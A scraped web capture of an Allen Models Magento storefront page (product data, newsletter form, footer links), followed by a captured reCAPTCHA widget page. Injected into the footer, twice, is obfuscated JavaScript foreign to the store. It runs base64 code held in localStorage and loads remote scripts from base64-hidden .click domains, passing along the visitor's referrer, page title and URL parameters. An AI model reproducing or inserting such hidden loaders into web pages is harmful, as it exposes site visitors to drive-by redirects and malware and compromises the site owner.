08","resized_width":75,"resized_height":90}],"url":"https:\/\/allenmodels.com\/fulton-section-08.html","id":730,"name":"Fulton Section 08","type":"grouped","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":730,\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vZnVsdG9uLXNlY3Rpb24tMDguaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer-container">
    <div class="footer">
           <div class="footer content">
        <div class="block">
             <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://allenmodels.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
        <div class="links">
            <div class="block-title">
                <strong>
                    <span>Company</span>
                </strong>
            </div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li><a href="https://allenmodels.com/about-us">About Us</a></li>
    <li><a href="https://allenmodels.com/contact">Contact Us</a></li>
<li class="last privacy"><a href="https://allenmodels.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
                <div class="links">
            <div class="block-title">
                <strong>
                    <span>Quick Links</span>
                </strong>
            </div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/" title="Site Map">Site Map</a></li>
                <li><a href="https://allenmodels.com/catalogsearch/term/popular/" title="Search Terms">Search Terms</a></li>
                <li class=" last"><a href="https://allenmodels.com/catalogsearch/advanced/" title="Advanced Search">Advanced Search</a></li>
            </ul>
        </div>

        <div class="links">
            <div class="block-title"><strong><span>Account</span></strong></div>
            <ul>
                <li class="first"><a href="https://allenmodels.com/customer/account/" title="My Account">My Account</a></li>
                <li class=" last"><a href="https://allenmodels.com/sales/guest/form/" title="Orders and Returns">Orders and Returns</a></li>
            </ul>
        </div>
            
        <address>© 2016 Allen Models of Nevada, LLC.</address>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/allenmodels.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/allenmodels.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y&co=aHR0cHM6Ly9hbGxlbm1vZGVscy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=e8rx1s78qkex
body_size: 48896
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="F7IFyLtQIhp8obF5XMTNSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="F7IFyLtQIhp8obF5XMTNSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F7IFyLtQIhp8obF5XMTNSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cMKJw40gw5V3IAEKAWZLw73Cq8O1SH9DB8O6w67CmMOywq5Cwq3DolBOBcKow5JbLwTCvMK/[base64]/DqDZyw7tfw6nDjHDDrTTCp8K5wotUGMOfJsKfEzLCtMKacMKgw6Flw43Cnw9iwpAXNmnDtyhkw4w7BAZNfW/CrcK/wpPDt8ODcCBZwoLCpnMFVMO9FTlEw498wqHCj07CtlLDsUzCtMONwosEw4RBwqHCgMODfcOIdBzCvcK4wqYKw7hWw7dvw7VRw4QgwqRaw5QDBUJXw4Q2G2UxXS/[base64]/[base64]/[base64]/[base64]/wr0BbQbDoMK/[base64]/CmA3DgcK+wpo7w7jCocKHKyfCgClxdsK9w5DDncOrwplGw65uUMK/w5gOGMK8bsK5wpjDhDU+w4XCmMKGc8KfwqNJHEVEw49AwqrDscOtwrzDpibClsOGMwLChsOzw5LDqhsjwpVKwpVjCcKTw5Uxw6fDvFtuHBcFwpbCgU7Cmk9bwr5qwqLCssKtUMKLw7BQw7RoLsKyw548w6MUw5jDkA3CtMKww6ZiGgg3w4RP